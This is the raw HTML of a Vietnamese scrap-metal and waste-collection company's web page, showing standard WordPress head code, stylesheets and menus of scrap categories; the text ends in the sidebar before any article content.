

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phelieunamdinh.com/xu-ly-rac-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-chuyen-nghiep/
body_size: 9068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN" xml:lang="vi-VN" prefix="og: http://ogp.me/ns#">

  <head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="content-language" content="vi" />
	<meta name="google-site-verification" content="oiVqsfhzxB9Rv95DKFsJBRBPQ4X7Et3c92kqFZT-cx0" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  

    <title>Thu Mua Phế Liệu Nam Định</title>
<style type="text/css">
img.wp-smiley,
img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
}
</style>
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
<link type='text/css'  rel='stylesheet' href='https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu.css' />
<link type='text/css'  rel='stylesheet' href='https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css' />
 <link type='text/css'  rel='stylesheet' href='https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/bootstrap.min.css' />
 
<link rel="shortcut icon" href="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/favicon.ico" type="image/x-icon">
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
    <script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
    <script type="text/javascript" src="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.mousewheel-3.0.6.pack.js"></script>
 
    <script type="text/javascript" src="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti1.js"></script>
    <script type="text/javascript" src="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.js"></script>
    <link rel="stylesheet" type="text/css" href="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.css" media="screen" />
    <link rel="stylesheet" href="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.css" type="text/css" charset="utf-8"  />
    <link rel="stylesheet" href="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/style.css" />
    <link rel="stylesheet" href="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css" />
    <script type="text/javascript">
      jQuery(document).ready(function($) {
        $(".toggle_menu").click(function(event) {
          $('.list-menu-mobile').slideToggle('slow');
        });
      });
    </script>
    <script type="text/javascript">
      jQuery(document).ready(function() {
        $('.various').fancybox();
        $('.fancybox').fancybox();
      });
    </script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phế liệu Nam Định &raquo; Xử lý rác thải công nghiệp thông thường, rác thải sinh hoạt tại Nam Định chuyên nghiệp. Dòng bình luận" href="https://phelieunamdinh.com/xu-ly-rac-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-chuyen-nghiep/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phelieunamdinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phelieunamdinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://phelieunamdinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phelieunamdinh.com/wp-json/wp/v2/posts/2406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phelieunamdinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://phelieunamdinh.com/xu-ly-rac-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-chuyen-nghiep/" />
<link rel='shortlink' href='https://phelieunamdinh.com/?p=2406' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphelieunamdinh.com%2Fxu-ly-rac-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-chuyen-nghiep%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphelieunamdinh.com%2Fxu-ly-rac-thai-cong-nghiep-thong-thuong-rac-thai-sinh-hoat-tai-nam-dinh-chuyen-nghiep%2F&#038;format=xml" />
	  <meta name="google-site-verification" content="49PQuL2iixCUkZovdyNaFmm50_m5ONBfqcxwkJ7htkQ" />
  </head>

<body>

    <div class="wrapper-header">

      <div class="header-support hidden-xs hidden-sm">

        <div class="container">

          <div class="row">

            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 logo ">              

              <a href="/">

                <img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" />

              </a>

            </div>

          </div>

        </div>
       

      </div>
    <div class="visible-xs visible-sm  ">

        <div class="list-menu-mobile ">
    <div id="cssmenu1" class="menu-menu-reponsive-900px-container"><ul id="menu-menu-reponsive-900px" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/">Trang chủ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://phelieunamdinh.com/tin-tuc/">TIN TỨC</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>           
        </div>

      </div>
      <!-- Main Menu -->

      <div class="header-menu">

        <div class="container">

          <div class="row ">            

            <div class="col-sm-12 col-md-12 col-lg-12 hidden-xs hidden-sm ">

              <div class="menu-top backa ">

                <div class="col-sm-12 col-md-12 col-lg-12 main-menu no-padding-left ">
    <div id="cssmenu" class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="/">Trang chủ</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-731"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a>
<ul class="sub-menu">
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-bao-bi/">Thu mua bao bì</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>    <!--trang chủ 700px-->
                
                </div>


              </div>

            </div>

            <div class="col-xs-6 visible-xs visible-sm logo-mobile">

              <a href="/"><img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

            <div class="col-xs-6 visible-xs visible-sm menu-mobile">

              <a href="#" class="toggle_menu"><img src="https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/images/icon_menu.png" title="Thực phẩm sạch ninh bình" alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

          </div>

        </div>

      </div>
 
</div>
    

<div class="content">
  <div class="container">
    <!--san pham-->
    <div class="row">
<div class="hidden-xs col-sm-3 col-md-3 col-lg-3">
        
        	<div class="menu_catgory ">
            <div class="cate_title">Thu Mua Phế Liệu</div>
			      <div id="cssmenu-verti" class="menu-thu-mua-phe-lieu-container"><ul id="menu-thu-mua-phe-lieu" class="menu"><li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="https://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://phelieunamdinh.com/phe-lieu-vai/">Phế liệu vải</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://phelieunamdinh.com/phe-lieu-nhua/">Phế liệu nhựa</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-bong/">Thu mua phế liệu bông</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://phelieunamdinh.com/thu-mua-phe-lieu-xop/">Thu mua phế liệu xốp</a></li>
